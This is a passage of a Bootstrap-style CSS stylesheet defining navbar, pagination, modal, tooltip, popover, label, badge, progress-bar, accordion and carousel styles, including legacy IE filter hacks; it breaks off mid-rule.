.navbar-static-top .navbar-inner {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

.navbar-fixed-bottom {
  bottom: 0;
}

.navbar-fixed-bottom .navbar-inner {
  box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
}

.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}

.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}

.navbar .nav > li {
  float: left;
}

.navbar .nav > li > a {
  float: none;
  padding: 10px 15px 10px;
  color: #777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}

.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #333;
  text-decoration: none;
}

.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555;
  text-decoration: none;
  background-color: #e6e6e6;
  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}

.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);
  background-image: linear-gradient(to bottom, #f2f2f2, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2F2F2', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.navbar .btn-navbar:active, .navbar .btn-navbar.active {
  background-color: #cccccc \9;
}

.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  border-radius: 1px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}

.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  position: absolute;
  top: -6px;
  left: 10px;
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #fff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}

.navbar .nav li.dropdown > a:hover .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #e6e6e6;
  color: #555;
}

.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}

.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}

.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}

.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  border-radius: 6px 0 6px 6px;
}

.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222222, #111111);
  background-image: linear-gradient(to bottom, #222222, #111111);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF222222', endColorstr='#FF111111', GradientType=0);
  border-color: #252525;
}

.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #999;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover {
  color: #fff;
}

.navbar-inverse .brand {
  color: #999;
}

.navbar-inverse .navbar-text {
  color: #999;
}

.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #fff;
}

.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #fff;
  background-color: #111111;
}

.navbar-inverse .navbar-link {
  color: #999;
}

.navbar-inverse .navbar-link:hover {
  color: #fff;
}

.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #fff;
}

.navbar-inverse .nav li.dropdown > a:hover .caret {
  border-top-color: #fff;
  color: #fff;
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #999;
  border-bottom-color: #999;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.navbar-inverse .navbar-search .search-query {
  color: #fff;
  background-color: #515151;
  border-color: #111111;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
  -webkit-transition: none;
  transition: none;
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #ccc;
}

.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333;
  text-shadow: 0 1px 0 #fff;
  background-color: #fff;
  border: 0;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}

.navbar-inverse .btn-navbar {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e0e0e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF151515', endColorstr='#FF040404', GradientType=0);
  border-color: #040404 #040404 black;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #040404;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {
  color: #fff;
  background-color: #040404;
  *background-color: black;
}

.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {
  background-color: black \9;
}

.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}

.breadcrumb > li {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  text-shadow: 0 1px 0 #fff;
}

.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb .active {
  color: #999;
}

.pagination {
  margin: 20px 0;
}

.pagination ul {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  border-radius: 4px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.pagination ul > li {
  display: inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: 0;
}

.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #999;
  cursor: default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #999;
  background-color: transparent;
  cursor: default;
}

.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.pagination-centered {
  text-align: center;
}

.pagination-right {
  text-align: right;
}

.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}

.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.pagination-mini ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > a,
.pagination-small ul > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.pagination-mini ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > a,
.pagination-small ul > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}

.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0px 6px;
  font-size: 10.5px;
}

.pager {
  margin: 20px 0;
  list-style: none;
  text-align: center;
  *zoom: 1;
}

.pager:before, .pager:after {
  display: table;
  content: "";
  line-height: 0;
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}

.pager li > a:hover {
  text-decoration: none;
  background-color: #f5f5f5;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > span {
  color: #999;
  background-color: #fff;
  cursor: default;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin: -250px 0 0 -280px;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */
  border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  outline: none;
}

.modal.fade {
  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
  transition: opacity 0.3s linear, top 0.3s ease-out;
  top: -25%;
}

.modal.fade.in {
  top: 40%;
}

.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}

.modal-header .close {
  margin-top: 2px;
}

.modal-header h3 {
  margin: 0;
  line-height: 30px;
}

.modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}

.modal-form {
  margin-bottom: 0;
}

.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-radius: 0 0 6px 6px;
  box-shadow: inset 0 1px 0 #fff;
  *zoom: 1;
}

.modal-footer:before, .modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}

.modal-footer:after {
  clear: both;
}

.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  padding: 5px;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
}

.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.tooltip.top {
  margin-top: -3px;
}

.tooltip.right {
  margin-left: 3px;
}

.tooltip.bottom {
  margin-top: 3px;
}

.tooltip.left {
  margin-left: -3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  width: 236px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover .arrow {
  border-width: 11px;
}

.popover .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}

.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}

.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}

.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}

.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}

.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.thumbnails {
  margin-left: -20px;
  list-style: none;
  *zoom: 1;
}

.thumbnails:before, .thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}

.thumbnails:after {
  clear: both;
}

.row-fluid .thumbnails {
  margin-left: 0;
}

.thumbnails > li {
  float: left;
  margin-bottom: 20px;
  margin-left: 20px;
}

.thumbnail {
  display: block;
  padding: 4px;
  line-height: 20px;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

a.thumbnail:hover {
  border-color: #8b9293;
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.thumbnail .caption {
  padding: 9px;
  color: #555;
}

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media .pull-left {
  margin-right: 10px;
}

.media .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #999;
}

.label {
  border-radius: 3px;
}

.badge {
  padding-left: 9px;
  padding-right: 9px;
  border-radius: 9px;
}

.label:empty,
.badge:empty {
  display: none;
}

a.label:hover, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-important {
  background-color: #b94a48;
}

.label-important[href] {
  background-color: #953b39;
}

.label-warning {
  background-color: #f89406;
}

.label-warning[href] {
  background-color: #c67605;
}

.label-success {
  background-color: #468847;
}

.label-success[href] {
  background-color: #356635;
}

.label-info {
  background-color: #3a87ad;
}

.label-info[href] {
  background-color: #2d6987;
}

.label-inverse {
  background-color: #333;
}

.label-inverse[href] {
  background-color: #1a1a1a;
}

.badge-important {
  background-color: #b94a48;
}

.badge-important[href] {
  background-color: #953b39;
}

.badge-warning {
  background-color: #f89406;
}

.badge-warning[href] {
  background-color: #c67605;
}

.badge-success {
  background-color: #468847;
}

.badge-success[href] {
  background-color: #356635;
}

.badge-info {
  background-color: #3a87ad;
}

.badge-info[href] {
  background-color: #2d6987;
}

.badge-inverse {
  background-color: #333;
}

.badge-inverse[href] {
  background-color: #1a1a1a;
}

.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}

.btn-mini .label,
.btn-mini .badge {
  top: 0;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f7f7f7;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5', endColorstr='#FFF9F9F9', GradientType=0);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

.progress .bar {
  width: 0%;
  height: 100%;
  color: #fff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(to bottom, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF149BDF', endColorstr='#FF0480BE', GradientType=0);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress .bar + .bar {
  box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar, .progress .bar-danger {
  background-color: #dd514c;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFC43C35', GradientType=0);
}

.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar, .progress .bar-success {
  background-color: #5eb95e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(to bottom, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF57A957', GradientType=0);
}

.progress-success.progress-striped .bar, .progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar, .progress .bar-info {
  background-color: #4bb1cf;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF339BB9', GradientType=0);
}

.progress-info.progress-striped .bar, .progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar, .progress .bar-warning {
  background-color: #faa732;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);
}

.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.accordion {
  margin-bottom: 20px;
}

.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.carousel {
  position: relative;
  margin-bottom: 20px;
  line-height: 1;
}

.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}

.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img {
  display: block;
  line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}

.carousel-inner > .active {
  left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner > .next {
  left: 100%;
}

.carousel-inner > .prev {
  left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}

.carousel-inner > .active.left {
  left: -100%;
}

.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #fff;
  text-align: center;
  background: #222;
  border: 3px solid #fff;
  border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.carousel-control.right {
  left: auto;
  right: 15px;
}

.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333;
  background: rgba(0, 0, 0, 0.75);
}

.carousel-caption h4, .carousel-caption .property-item h4 a, .property-item h4 .carousel-caption a,
.carousel-caption p {
  color: #fff;
  line-height: 20px;
}

.carousel-caption h4, .carousel-caption .property-item h4 a, .property-item h4 .carousel-caption a {
  margin: 0 0 5px;
}

.carousel-caption p {
